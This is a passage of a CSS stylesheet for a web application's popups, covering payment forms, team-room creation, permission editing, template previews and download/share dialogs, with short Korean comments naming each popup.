.footer-inner .icon li {margin-left: 15px;}

/*page-navigation*/
.page-navigation {opacity:0;position: fixed;width: 50px;height: 50px;bottom: 25px;right: 168px;z-index: 998;border-radius: 100%;box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.10);-webkit-box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.10);-ms-box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.10);transition:opacity .2s;-webkit-transition:opacity .2s;-ms-transition:opacity .2s;}
.page-navigation a {display: block;width: 50px;height: 50px;position: absolute;background: #FFF url('../../images/default/arrow/btn_top-arrow.png') no-repeat center;border:1px solid #E0E1E5;box-sizing: border-box;border-radius: inherit;}
.page-navigation.active{
	opacity:1;
}
@media(hover: hover) and (pointer: fine) {
	.page-navigation a:hover {background-color: #FEE554;border:1px solid #FEE554;}
}


/* popup */
.popup-wrap::-webkit-scrollbar-thumb {
	border-radius: 5px;
	background-color: #DCDCDC;
}
.popup-wrap, .popup-wrap .dim, .popup-wrap .deemdEmail {display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:10000;overflow: hidden;transition:opacity .3s;-webkit-transition:opacity .3s;cursor: none;-ms-transition:opacity .3s;}
.pop-view.popup-wrap, .pop-view.popup-wrap .dim, .pop-view.popup-wrap .deemdEmail {display:block;}
.popup-wrap .dim, .popup-wrap .deemdEmail {background:rgba(0, 0, 0, 0.6);z-index:0;}
.popup-wrap > div:not(.dim) {display: block;position:absolute;top:50%;left:50%;z-index: 2;cursor: auto;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;}

.pop-close {position:absolute;top:38px;right:40px;width:36px;height:36px;text-indent:-9999px;background:#e9e9e9 url('../../images/default/close/btn_close-36x36.svg') center no-repeat;background-size: 18px 18px;border-radius: 36px;}
.pop-close.white {width:23px;height:23px;background:url('../../images/default/close/btn_close2-white.png') no-repeat;}

.pop-type01 {border-radius:5px;background:#fff;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-shadow:5px 9px 10px 0px rgba(0, 0, 0, 0.25);-webkit-box-shadow:5px 9px 10px 0px rgba(0, 0, 0, 0.25);-ms-box-shadow:5px 9px 10px 0px rgba(0, 0, 0, 0.25);}
.pop-type01.size01 {width:620px;}
.pop-type01.size02 {width:460px;}
.pop-type01.size03 {width:800px;}


.pop-cert {width:620px;padding:38px 40px 0;background:#fff;border-radius:5px;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;}
.pop-cert .pop-tit {font-size:23px;font-weight:600;line-height:20px;letter-spacing:-0.05em;color:#111;}
.pop-cert .flex {display:flex;justify-content:flex-start;}
.pop-cert .flex figure {width:200px;flex:none;margin-right:39px;}
.pop-cert .text strong {display:block;font-size:17px;font-weight:600;line-height:16px;letter-spacing:-0.025em;color:#111;}
.pop-cert .text p {margin-top:20px;font-size:15px;font-weight:500;line-height:22px;letter-spacing:-0.025em;color:#777;}
.pop-cert .text i {display:block;color:#111;}
.pop-cert .text em {color:#111;}
.pop-cert .cert01 {margin-top:70px;}
.pop-cert .cert02 {margin-top:40px;padding-top:40px;border-top:1px solid #f1f1f1;}
.pop-cert .bottom {margin:60px -40px 0;padding:25px 70px 40px 40px;background:#fafafa;border-bottom-left-radius:10px;border-bottom-right-radius:10px;}
.pop-cert .bottom p {font-size:15px;font-weight:500;line-height:25px;color:#868686;letter-spacing:0.025em;}
.pop-cert .bottom p a {color:#555;border-bottom:1px solid #555;}

.pop-promotion {
	width:460px;padding:60px 56px 70px 56px;border:1px solid #ddd;border-radius:5px;background:#fff;
	box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;text-align:center;
	box-shadow:3px 4px 5px 0px rgba(0, 0, 0, 0.1);-webkit-box-shadow:3px 4px 5px 0px rgba(0, 0, 0, 0.1);-ms-box-shadow:3px 4px 5px 0px rgba(0, 0, 0, 0.1);
}
.pop-promotion strong {display:block;font-size:20px;font-weight:700;line-height:18px;letter-spacing:-0.1em;color:#111;}
.pop-promotion p {margin-top:16px;font-size:16px;line-height:15px;letter-spacing:-0.05em;color:#777;}
.pop-promotion .input {display:block;margin-top:50px;}
.pop-promotion .input input {padding:13px 18px;}
.pop-promotion .btn-type01 {margin-top:10px;line-height:50px;}
.pop-promotion .btn-type01:not(.on) {pointer-events:none;}
.pop-promotion #pClose {top:22px; right:18px;}

.pop-input {padding:38px 40px 100px;transform:translateX(-50%) !important;-webkit-transform:translateX(-50%) !important;-ms-transform:translateX(-50%) !important;top:14px !important;width:1040px;background:#fff;border-radius:5px;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;}
.pop-input h2 + .payment-box {margin-top:70px;}
.pop-input .payment-box {margin-top:40px;}
.pop-input .payment01 .flex {padding:0 27px;line-height:80px;color:#111;}
.pop-input .payment01 .flex strong {font-size:20px;font-weight:500;letter-spacing:-0.05em;}
.pop-input .payment01 .flex em {font-size:25px;font-weight:700;}
.pop-input .payment01 .flex em i {font-size:16px;}
.pop-input .payment01 .notice {margin-top:0;padding: 17px 27px 32px 27px;border-top:1px solid #f4f4f4;background-position:26px 20px;line-height:21px;color:#868686;width: 900px;}

.pop-input .payment02 .line-box {padding:23px 89px 25px;background:#fafafa;}
.pop-input .payment02 .pament-tab {font-size:0;}
.pop-input .payment02 .pament-tab li:not(.option) {position:relative;display:inline-block;vertical-align:middle;margin:5px;width:183px;border:1px solid #e5e5e5;background:#fff;text-align:center;border-radius: 5px;overflow: hidden;}
.pop-input .payment02 .pament-tab li > a {display:block;font-size:16px;font-weight:500;line-height:45px;color:#333;letter-spacing:-0.05em;}
.pop-input .payment02 .pament-tab li.selectedPayMethod > a {border-color:#222;background:#222;}
.pop-input .payment02 .pament-tab li.selectedPayMethod > a {color:#fff;}

.pop-input .payment04 td {position:relative;}
.pop-input .payment04 .check-type02 {position:absolute;top:32px;left:-62px;}
.pop-input .payment04 .check-type02 input[type="checkbox"] + label {width:auto;margin-right:0;font-size:14px;font-weight:500;color:#777;}
.pop-input .payment04 .padding-l {padding-left:102px;}
.pop-input .payment04 .post button {display:inline-block;vertical-align:middle;margin-left:10px;width:267px;border:1px solid #ddd;background:#fafafa;border-radius:5px;font-size:16px;font-weight:500;line-height:48px;color:#555;letter-spacing:-0.05em;}
.pop-input .payment04 label {width:102px;}
.pop-input .payment04 fieldset {padding-bottom:10px;}
.pop-input .payment04 fieldset div {margin-top:10px;font-size:0;}
.pop-input .payment04 fieldset input {width:631px;}
.pop-input .payment04 fieldset .post input {width:130px;}
.pop-input .payment04 .info-select {padding:19px 20px 10px 92px;font-size:0;}
.pop-input .payment04 .info-select span {overflow:hidden;position:relative;display:inline-block;vertical-align:middle;width:119px;height:50px;margin:10px 0 0 10px;padding:0 36px 0 16px;border-radius:5px;border:1px solid #ddd;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;font-size:16px;font-weight:400;line-height:48px;color:#111;}
.pop-input .payment04 .info-select button {position:absolute;top:18px;right:11px;height:13px;}
.pop-input .payment04 .info-select button img {vertical-align:top;}

/*.pop-input .payment-box tr {border-top:1px solid #f4f4f4;}*/
/*.pop-input .payment-box tr:first-child {border-top:none;}*/
/*.pop-input .payment-box tr:first-child {border-top:none;}*/

.pop-input .payment-box .table-cell.button-box {padding: 10px 0;gap: 10px;flex-direction: column;}
.pop-input .payment-box .table-cell.button-box > *{display: flex;flex-direction: row;justify-content: flex-start;width: 100%;gap: 10px;}
.pop-input .payment-box .table-cell em.comp {display:inline-block;vertical-align:middle;margin-left:5px;width:5px;height:5px;border-radius:100%;background:#ffc600;}
.pop-input .payment-box .table-cell input {width: 435px;padding:13px 18px;}
.pop-input .payment-box .table-cell input.width-full {width:631px;}
.pop-input .payment-box .table-cell .select-box {display:inline-block;vertical-align:middle;width: 127px;}
.pop-input .payment-box .table-cell .select-box button {font-size:16px;line-height:48px;color:#111;letter-spacing:normal;}
.pop-input .payment-box .table-cell .select-box > div {top:45px;}
.pop-input .payment-box .table-cell .select-box > div ul li a {font-size:16px;line-height:36px;}
.pop-input .payment-box label {display:inline-block;vertical-align:middle;font-size:16px;font-weight:500;color:#111;letter-spacing:-0.05em;}
.pop-input .payment-box fieldset input {display:inline-block;vertical-align:middle;}

/*.pop-input .payment-box .table-row:first-child {border-top:none;}*/
.pop-input .payment-box .table-wrap:not(.table-type03) .table-row {border-top:1px solid #f4f4f4;}
.pop-input .payment-box .table-th {padding-left:26px;font-size:16px;font-weight: 600;line-height:80px;color:#111;letter-spacing:-0.05em;text-align:left;width:28.602%;}
.pop-input .payment-box .table-th em {display:inline-block;vertical-align:middle;margin-left:5px;width:5px;height:5px;border-radius:100%;background:#ffc600;}
.pop-input .payment-box .table-cell input {width: 435px;padding:13px 18px;}
.pop-input .payment-box .table-cell input.width-full {width:631px;}
.pop-input .payment-box .table-cell.number {font-size:0;}
.pop-input .payment-box .table-cell.number .input {margin-left:10px;}
.pop-input .payment-box .table-cell.number .input:first-child{margin-left:0px;}
.pop-input .payment-box .table-cell.number .input input {display:inline-block;vertical-align:middle;width: 138px;}




.pop-input01 .btn-type01.black {font-size:25px;font-weight:600;}

.pop-input02 .payment-box th {line-height:65px;}
.pop-input02 .payment-box td {font-size:16px;font-weight:500;line-height:65px;color:#555;letter-spacing:-0.05em;}
.pop-input02 .payment-box .table-cell.title {line-height:65px;}
.pop-input02 .payment-box .table-cell {font-size:16px;font-weight:500;line-height:65px;color:#555;letter-spacing:-0.05em;}
.pop-input02 .btn-type03 {margin-top:50px;}
.pop-input02 .progress {margin-top:20px;font-size:0;}
.pop-input02 .progress li {position:relative;display:inline-block;vertical-align:middle;width:200px;margin-right:20px;padding-right:33px;text-align:center;}
.pop-input02 .progress li:last-child {margin-right:0;padding-right:0;}
.pop-input02 .progress li:after {content:'';position:absolute;top:50%;right:0;margin-top:-12px;width:13px;height:24px;background:url('../../images/mypage/bg_progress-off.jpg') no-repeat;}
.pop-input02 .progress li:last-child:after {display:none;}
.pop-input02 .progress li.on:after {background:url('../../images/mypage/bg_progress.jpg') no-repeat;}
.pop-input02 .progress li span {display:block;padding:76px 0 27px;border:1px solid #e5e5e5;border-radius:5px;font-size:16px;font-weight:700;color:#555;letter-spacing:-0.05em;}
.pop-input02 .progress li.on span {border-color:#222;color:#fff;}
.pop-input02 .progress li.off span {color:#c7c7c7;}
.pop-input02 .progress .progress01 span {background:url('../../images/mypage/ico_progress01-default.jpg') 50% 27px no-repeat;}
.pop-input02 .progress .progress02 span {background:url('../../images/mypage/ico_progress02-default.jpg') 50% 27px no-repeat;}
.pop-input02 .progress .progress03 span {background:url('../../images/mypage/ico_progress03-default.jpg') 50% 28px no-repeat;}
.pop-input02 .progress .progress04 span {background:url('../../images/mypage/ico_progress04-default.jpg') 50% 33px no-repeat;}
.pop-input02 .progress .progress01.on span {background:#222 url('../../images/mypage/ico_progress01-on.jpg') 50% 27px no-repeat;}
.pop-input02 .progress .progress02.on span {background:#222 url('../../images/mypage/ico_progress02-on.jpg') 50% 27px no-repeat;}
.pop-input02 .progress .progress03.on span {background:#222 url('../../images/mypage/ico_progress03-on.jpg') 50% 28px no-repeat;}
.pop-input02 .progress .progress04.on span {background:#222 url('../../images/mypage/ico_progress04-on.jpg') 50% 33px no-repeat;}
.pop-input02 .progress .progress01.off span {background:#fafafa url('../../images/mypage/ico_progress01-off.jpg') 50% 27px no-repeat;}
.pop-input02 .progress .progress02.off span {background:#fafafa url('../../images/mypage/ico_progress02-off.jpg') 50% 27px no-repeat;}
.pop-input02 .progress .progress03.off span {background:#fafafa url('../../images/mypage/ico_progress03-off.jpg') 50% 28px no-repeat;}
.pop-input02 .progress .progress04.off span {background:#fafafa url('../../images/mypage/ico_progress04-off.jpg') 50% 33px no-repeat;}

.pop-input .line-box {margin-top:20px;border:1px solid #e5e5e5;border-radius:5px;}
.pop-input .line-top {border-top:1px solid #e5e5e5;}
.pop-input .notice-list {margin-top:30px;padding:25px 26px;}
.pop-input .notice-list li {margin-top:6px;font-size:14px;font-weight:500;line-height:21px;color:#777;letter-spacing:-0.025em;}
.pop-input .notice-list li:first-child {margin-top:0;}
.pop-input .notice-list .color-blue a {color:#1f39b4;border-bottom:1px solid #1f39b4;}
.pop-input .notice-list .black {color:#111;}
.pop-input .payment-agree {display:block;margin-top:60px;margin-right:0;font-size:16px;text-align:center;letter-spacing:-0.05em;}
.pop-input .btn-type01 {margin-top:30px;}

.pop-mywork .team-faq {display:block;margin-top:65px;padding-top:30px;border-top:1px solid #f4f4f4;font-size:14px;font-weight:500;line-height:21px;letter-spacing:-0.05em;color:#111;}
.pop-mywork .team-faq em {display:inline-block;vertical-align:middle;width:40px;margin-right:8px;border-radius:10px;background:#333;font-size:10px;font-weight:600;line-height:21px;letter-spacing:0;color:#fff;text-align:center;}

/* 팝업_팀룸 만들기 */
.pop-add-team {width:620px;padding:78px 40px 60px;background:#fff;border-radius:5px;box-shadow:5px 9px 10px 0px rgba(0, 0, 0, 0.25);-webkit-box-shadow:5px 9px 10px 0px rgba(0, 0, 0, 0.25);-ms-box-shadow:5px 9px 10px 0px rgba(0, 0, 0, 0.25);}
.pop-add-team .pop-tit {display:block;font-size:35px;font-weight:400;line-height:31px;letter-spacing:-0.1em;color:#111;text-align:center;}
.pop-add-team .indication {display:block;margin-top:30px;margin-bottom:25px;font-size:0;text-align:center;}
.pop-add-team .indication i {display:inline-block;vertical-align:middle;width:7px;height:7px;margin-left:9px;background:#d5d5d5;border-radius:100%;}
.pop-add-team .indication i:first-child {margin-left:0;}
.pop-add-team .indication .curr {background:#ffc600;}
.pop-add-team .desc {margin-top:20px;font-size:16px;font-weight:400;line-height:25px;letter-spacing:-0.05em;color:#777;text-align:center;}
.pop-add-team .input-box {width:340px;margin:65px auto 0;}
.pop-add-team .input-box label {display:block;font-size:18px;font-weight:500;line-height:17px;letter-spacing:-0.05em;color:#111;}
.pop-add-team .input-box .input {display:block;margin-top:15px;}
.pop-add-team .input-box .input input::placeholder {color:#d9d9d9;}
.pop-add-team .input-box input {padding:13px 20px;}
.pop-add-team .btn-type01 {margin-top:10px;line-height:50px;}
.pop-add-team .btn-skip {display:block;margin-top:15px;font-size:15px;font-weight:500;line-height:14px;letter-spacing:-0.025em;color:#555;text-align:right;}
.pop-add-team .btn-skip span {text-decoration:underline;}
.pop-add-team .on-cont {margin-bottom:25px;}

.pop-teamrooom01-1 .input-box,
.pop-teamrooom01-3 .input-box {margin-top:56px;}
.pop-teamrooom01-3 .team-faq {margin-top:82px;}
.pop-teamrooom01-4 .team-faq {margin-top:100px;}
.pop-teamrooom01-5 .team-faq {margin-top:70px;}
.pop-teamrooom01-6 .team-faq {margin-top:75px;}
.pop-teamrooom01-7 .team-faq {margin-top:95px;}

/* 팝업_저작권 메시지 */
.pop-message {padding:80px 40px 60px;text-align:center;}
.pop-message > p {font-size:16px;font-weight:500;line-height:25px;letter-spacing:-0.05em;color:#777;}
.pop-message > a {font-size:16px;font-weight:500;line-height:25px;letter-spacing:-0.05em;color:#777;}
.pop-message .btn-box {padding-top:25px;border-top:1px solid #f4f4f4;}
.pop-message .btn-type03 {width:130px;font-size:15px;line-height:45px;}
.pop-message.size01 .btn-box {margin-top:92px;}
/* .pop-message.size02 .btn-box {margin-top:57px;} */

.pop-loading {text-align:center;}
.pop-loading p {margin-top:15px;font-size:15px;font-weight:500;line-height:24px;letter-spacing:-0.05em;color:#fff;}

/* 팝업_편집 권한 변경 */
.pop-message.auth01 h3 {margin-top:-2px;font-size:35px;font-weight:500;line-height:31px;letter-spacing:-0.1em;color:#111;}
.pop-message.auth01 p {margin-top:44px;}
.pop-message.auth01 .auth-edit {width:350px;margin:44px auto 0;}
.pop-message.auth01 .auth-edit li {margin-top:15px;}
.pop-message.auth01 .auth-edit li a {padding:0 20px;border-radius:5px;border:1px solid #dedede;}
.pop-message.auth01 .auth-edit strong {font-size:15px;font-weight:500;line-height:48px;letter-spacing:-0.05em;color:#111;}
.pop-message.auth01 .auth-edit span {font-size:0;}
.pop-message.auth01 .auth-edit em {margin-left:13px;font-size:13px;font-weight:600;line-height:13px;letter-spacing:-0.05em;color:#c7c7c7;}
.pop-message.auth01 .auth-edit .on {color:#555;}
.pop-message.auth01 .auth-edit .ico-eye {padding-right:23px;background:url('../../images/workspace/teamroom/ico_pop-auth01-1-off.png') 100% 50% no-repeat;}
.pop-message.auth01 .auth-edit .ico-edit {padding-right:19px;background:url('../../images/workspace/teamroom/ico_pop-auth02-1-off.png') 100% 50% no-repeat;}
.pop-message.auth01 .auth-edit .on.ico-eye {background:url('../../images/workspace/teamroom/ico_pop-auth01-1-on.png') 100% 50% no-repeat;}
.pop-message.auth01 .auth-edit .on.ico-edit {background:url('../../images/workspace/teamroom/ico_pop-auth02-1-on.png') 100% 50% no-repeat;}
.pop-message.auth01 .auth-edit li a:hover,
.pop-message.auth01 .auth-edit li a:focus {background:#222;border-color:#222;}
.pop-message.auth01 .auth-edit li a:hover strong,
.pop-message.auth01 .auth-edit li a:focus strong {color:#fff;}
.pop-message.auth01 .auth-edit li a:hover em,
.pop-message.auth01 .auth-edit li a:focus em {color:#454545;}
.pop-message.auth01 .auth-edit li a:hover .on,
.pop-message.auth01 .auth-edit li a:focus .on {color:#fff;}
.pop-message.auth01 .auth-edit li a:hover .ico-eye,
.pop-message.auth01 .auth-edit li a:focus .ico-eye {background-image:url('../../images/workspace/teamroom/ico_pop-auth01-2-off.png');}
.pop-message.auth01 .auth-edit li a:hover .ico-edit,
.pop-message.auth01 .auth-edit li a:focus .ico-edit {background-image:url('../../images/workspace/teamroom/ico_pop-auth02-2-off.png');}
.pop-message.auth01 .auth-edit li a:hover .on.ico-eye,
.pop-message.auth01 .auth-edit li a:focus .on.ico-eye {background-image:url('../../images/workspace/teamroom/ico_pop-auth01-2-on.png');}
.pop-message.auth01 .auth-edit li a:hover .on.ico-edit,
.pop-message.auth01 .auth-edit li a:focus .on.ico-edit {background-image:url('../../images/workspace/teamroom/ico_pop-auth02-2-on.png');}
.pop-message.auth01 .team-faq {margin-top:60px;text-align:left;}

.pop-message.auth02 .input-box {padding:0 40px;}
.pop-message.auth02 .input-box label {display:block;margin-top:8px;text-align:left;font-size:18px;font-weight:500;line-height:17px;letter-spacing:-0.05em;color:#111;}
.pop-message.auth02 .input-box .input {display:block;margin-top:15px;}
.pop-message.auth02 .input-box input {padding:13px 20px;}
.pop-message.auth02 .btn-box {margin-top:79px;}

.pop-message.auth03 .notice {display:inline-block;margin-top:0;padding-left:34px;background:url('../../images/default/icon/bg_pop-notice.png') no-repeat;font-size:18px;font-weight:600;line-height:24px;letter-spacing:-0.05em;}
.pop-message.auth03 p {margin-top:14px;}
.pop-message.auth03 .btn-box {margin-top:56px;}

/* 팝업_템플릿 정보 */
.popup-wrap > .pop-temp-info.long {top:70px;transform:translate(-50%, 0);-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);height: calc(100% - 140px);overflow-y: auto;}
.popup-wrap > .pop-temp-info.heightScroll {top:0;height:100%;overflow:auto;}
.popup-wrap > .pop-temp-info.heightScroll .flex {height:100%;}
.pop-temp-info {width:1300px;padding:35px 80px 35px 35px;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;}
.pop-temp-info > .flex {align-items:flex-start;}
.pop-temp-info .img-area {width:732px;padding:30px;background:#f6f6f6;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;}
.pop-temp-info .img-area figure {text-align:center;}
.pop-temp-info .freeCanvasSize > .tplPanelThumb{left:25%;float:none;}

.pop-temp-info .info-area {position:relative;width:375px;padding-top:20px;}
.pop-temp-info .info-area h3 {padding-left:3px;white-space:pre-line;font-size:30px;font-weight:500;line-height:35px;letter-spacing:-0.05em;color:#111;overflow-wrap: anywhere;}
.pop-temp-info .info-area ul {margin-top:42px;border-top:1px solid #f4f4f4;}
.pop-temp-info .info-area li {border-bottom:1px solid #f4f4f4;line-height:60px;}
.pop-temp-info .info-area li strong {padding-left:3px;font-size:16px;font-weight:600;letter-spacing:-0.05em;color:#111;}
.pop-temp-info .info-area li span {font-size:15px;font-weight:500;letter-spacing:-0.025em;color:#555;}
.pop-temp-info .info-area .popup-flex-wrap{padding-top: 20px;display: flex;gap: 6px;}
.pop-temp-info .info-area .btn-down {display: block;margin: 20px 0 39px auto;width:128px;border-radius:30px;border:1px solid #555;font-size:16px;font-weight:600;line-height:40px;letter-spacing:-0.05em;color:#111;text-align:center;}
.pop-temp-info .info-area .btn-down span {padding-right:25px;background:url('../../images/workspace/popup/bg_pop-down.png') 100% 50% no-repeat;}
.pop-temp-info .info-area .btn-type01 {/* margin-top:60px; */font-size:18px;}

.pop-temp-info .btn-important:hover .bubble {display:block;left: -2px;}
.pop-temp-info .btn-bubble {position:relative;}
.pop-temp-info .btn-bubble .bubble {display:none;position:absolute;bottom:-25px;left:-8px;text-indent:initial;width:65px;border-radius:5px;background:#111;font-size:12px;line-height:24px;font-weight:500;letter-spacing:-0.05em;color:#fff;}
.pop-temp-info .btn-bubble .bubble:after {content: '';position: absolute;top: 0;left: 50%;width: 0;height: 0;border: 6px solid transparent;border-bottom-color: #111111;border-top: 0;margin-left: -6px;margin-top: -5px;}
/*.pop-temp-info .btn-important {!* position:absolute; *!!* top:10px; *!!* right:0; *!width:51px;height:51px;text-indent:-9999px;background:url('../../images/default/button/btn_star-big.png') no-repeat;}*/
/*.pop-temp-info .btn-important.on {background:url('../../images/default/button/btn_star-big-on.png') no-repeat;}*/
/*.pop-temp-info .btn-important.favorite {background:url('../../images/default/button/btn_favorite.png') no-repeat;}*/
/*.pop-temp-info .btn-important.favorite.on, .pop-temp-info .btn-important.favorite:hover {background:url('../../images/default/button/btn_favorite-on.png') no-repeat;}*/
/*.pop-temp-info .btn-important.favorite .bubble {left:-4px;width:60px;}*/
.pop-temp-info .img-list {position:relative;height: 100%;/*overflow-y: auto;overflow-x: hidden;*/}
.pop-temp-info .img-list .main-image {overflow: hidden;}
.pop-temp-info .img-list li{background-color: #f5f5f5;line-height: 0;width: 100%;height: 100%;}

.pop-temp-info .img-list li .image-box{
	padding-top:20px;
	width:650px;
	height: 100%;
	display:inline-flex;
	justify-content:center;
	align-items: center;
}
.pop-temp-info .img-list li:first-child .image-box {padding-top:0;}

.pop-temp-info .img-list li:first-child .image-box img{max-height: 100%;}

/*.pop-temp-info .btn-search {z-index:1;position:fixed;top:50%;right:595px;overflow:hidden;width:40px;height:40px;border-radius:100%;text-indent:-9999px;background:#fff url('../../template/images/btn_pop-search.png') 50% no-repeat;box-shadow:3px 4px 5px 0px rgba(0, 0, 0, 0.12);-webkit-box-shadow:3px 4px 5px 0px rgba(0, 0, 0, 0.12);-ms-box-shadow:3px 4px 5px 0px rgba(0, 0, 0, 0.12);}*/
/*.pop-temp-info .btn-search.open {width:164px;font-size:15px;font-weight:500;line-height:40px;padding:0 40px 0 24px;border-radius:20px;background-position:right 13px top 50%;letter-spacing:-0.05em;color:#555;text-align:right;transition:width .2s;-webkit-transition:width .2s;-ms-transition:width .2s;}*/

.pop-template .video {padding-bottom:30px;}
.pop-template .pop-close {top:25px;right:30px;}
.pop-template .pop-temp-info .info-area {width:455px;}
.pop-template .pop-temp-info .info-area ul {margin-top:30px;}
.pop-template .pop-temp-info .info-area li strong {font-size:15px;color:#555;}
.pop-template .pop-temp-info .info-area .time {position:relative;flex:auto;margin-left:15px;padding-left:16px;font-size:14px;font-weight:500;letter-spacing:-0.05em;color:#555;}
.pop-template .pop-temp-info .info-area .time i {padding-left:22px;background:url('../../images/template/bg_time.png') 0 50% no-repeat;}
.pop-template .pop-temp-info .info-area .time:after {content:'';position:absolute;top:50%;margin-top:-6.5px;left:0;width:1px;height:13px;background:#f4f4f4;}
.pop-template .keyword-box {margin-top:24px;}
.pop-template .keyword-box > strong {display:block;font-size:17px;font-weight:500;line-height:16px;letter-spacing:-0.05em;color:#000;}
.pop-template .keyword-box .key-tag {display:block;margin-top:15px;margin-left:-5px;font-size:0;}
.pop-template .keyword-box .key-tag a {display:inline-block;vertical-align:top;margin:5px 0 5px 5px;padding:0 16px;border-radius:20px;background:#f5f5f5;font-size:13px;font-weight:500;line-height:31px;letter-spacing:-0.035em;color:#666;}
/*.pop-template .btn-reference {display:block;width:173px;margin:45px 0 0 auto;border-radius:20px;border:1px solid #555;font-size:15px;font-weight:500;line-height:40px;letter-spacing:-0.05em;color:#555;text-align:center;}*/
/*.pop-template .btn-reference span {display:inline-block;padding-left:13px;padding-right:30px;background:url('../../images/default/arrow/bg_arrow-reference.png') 100% 50% no-repeat;}*/
.pop-template .notice {position: fixed;z-index: 1;margin-left: 60px;opacity: 0.6;margin-top: 18px;padding: 0px 11px 0px 2px; font-size:14px;font-weight:500;line-height: 30px;border-radius: 5px;text-indent: 10px;color: #FFF;background-color: #111;letter-spacing:-0.025em;}
.pop-template .notice::before{
    background-image: url('../../images/default/icon/ico_notice-yellow.svg');
    background-size: 13px 13px;
    padding-left: 18px;
}

.pop-template .arrow-box {position:relative;display:block;width:100%;height:100%;}
.pop-template .arrow-box a {position:absolute;top:50%;margin-top:-44px;width:44px;height:44px;background:#000 2px 2px url('../../images/default/arrow/btn_slider-arrow-white_40x40.svg') no-repeat; border-radius:50%;}
.pop-template .arrow-box .btn-prev {left:32px;transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);}
.pop-template .arrow-box .btn-next {right:32px;}
.pop-template .video-box {position:relative;width:650px;height:650px;background:#f5f5f5;display: inline-flex;align-items: center;}
.pop-template .video-box figure {position:absolute;top:50%;left:50%;width:100%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);}


.pop-down {padding:37px 40px 50px;}
.pop-down h3 {font-size:23px;font-weight:600;line-height:21px;color:#111;}
.pop-down .input input {display:inline-block;vertical-align:middle;width:170px;padding:10px 15px;line-height:16px;font-size:14px;letter-spacing:-0.05em;}
.pop-down .tab {overflow:hidden;margin-top:21px;border-bottom:1px solid #e5e5e5;}
.pop-down .tab:after {content:'';display:block;clear:both;}
.pop-down .tab li {position:relative;float:left;width:33.333%}
.pop-down .tab li:after {content:'';position:absolute;top:23px;left:0;width:1px;height:20px;background:#e5e5e5;}
.pop-down .tab li:first-child:after {display:none;}
.pop-down .tab li a {display:block;font-size:16px;font-weight:500;line-height:66px;letter-spacing:-0.05em;color:#868686;text-align:center;}
.pop-down .tab li span {display:inline-block;}
.pop-down .tab li .eng a {letter-spacing:0;}
.pop-down .tab .curr {border-bottom:3px solid #ffd117;}
.pop-down .tab .image span {padding-left:32px;background:url('../../images/workspace/popup/bg_pop-down01.svg') 0 50% no-repeat;}
.pop-down .tab .pdf span {padding-left:30px;background:url('../../images/workspace/popup/bg_pop-down02.svg') 0 50% no-repeat;}
.pop-down .tab .ppt span {padding-left:33px;background:url('../../images/workspace/popup/bg_pop-down03.svg') 0 50% no-repeat;}
.pop-down .tab .curr a {font-weight:700;color:#111;}
.pop-down .tab .curr.image span {background-image:url('../../images/workspace/popup/bg_pop-down01-on.svg');}
.pop-down .tab .curr.pdf span {background-image:url('../../images/workspace/popup/bg_pop-down02-on.svg');}
.pop-down .tab .curr.ppt span {background-image:url('../../images/workspace/popup/bg_pop-down03-on.svg');}

.pop-down .radio-box {display:inline-block;vertical-align:middle;}
.pop-down input[type="radio"] + label {display:inline-block;vertical-align:middle;margin-right:9px;font-size:15px;font-weight:500;line-height:19px;letter-spacing:-0.05em;color:#555;cursor:pointer;}
.pop-down input[type="radio"] + label span {position:relative;margin-right:10px;display:inline-block;vertical-align:middle;width:23px;height:23px;border: 2px solid #E1E1E1;border-radius: 100%;}
.pop-down input[type="radio"]:checked + label span {background:url('../../images/default/check/bg_radio-on.svg') no-repeat;border: 2px solid #333;}
.pop-down.share .disabled input[type="radio"]:checked + label span{opacity:0.5;}
.pop-down .check-type01 input[type="checkbox"] + label {font-size:15px;color:#555;letter-spacing:-0.05em;display: flex;align-items: center;}

.pop-down .cont-box {margin-top:30px;}
.pop-down .cont-box .table-wrap {/* padding:5px 0 4px; *//* border:1px solid #e5e5e5; *//* border-radius:5px; */}
/*.pop-down .cont-box .table-wrap th {position:relative;width:174px;padding-left:26px;border-top:1px solid #f4f4f4;font-size:16px;font-weight:500;line-height:60px;letter-spacing:-0.05em;color:#111;text-align:left;}*/
.pop-down .question {display:block;margin-top:15px;padding-left:26px;background:url('../../images/default/icon/bg_pop-question.svg') 1px 50% no-repeat;font-size:14px;font-weight:500;line-height:19px;letter-spacing:-0.025em;color:#777;}

.pop-down .down-box .select-info {padding:0 20px;width: calc(100% - 200px);background:#f6f6f6;border-radius:5px;}
.pop-down .down-box .select-info li {position:relative;display:inline-block;vertical-align:middle;padding-left:10px;margin-left:10px;font-size:14px;font-weight:500;line-height:50px;letter-spacing:-0.05em;color:#777;}
.pop-down .down-box .select-info li:after {content:'';position:absolute;top:18px;left:0;width:1px;height:12px;background:#e5e5e5;}
.pop-down .down-box .select-info li:first-child {padding-left:0;margin-left:0;}
.pop-down .down-box .select-info li:first-child:after {display:none;}
.pop-down .down-box .btn-type01 {width:150px;line-height:50px;}

/*.pop-down .full-box.box02 {padding-bottom:42px;}*/

.pop-down .radio-box label {width:100px;}
.pop-down .radio-box label:nth-child(2) {font-size: 15px;width:145px;}
.pop-down .radio-box label.input {width:auto;}
.pop-down .color-red {color:#f45452;}

.pop-down.share .radio-box label {width:auto;}
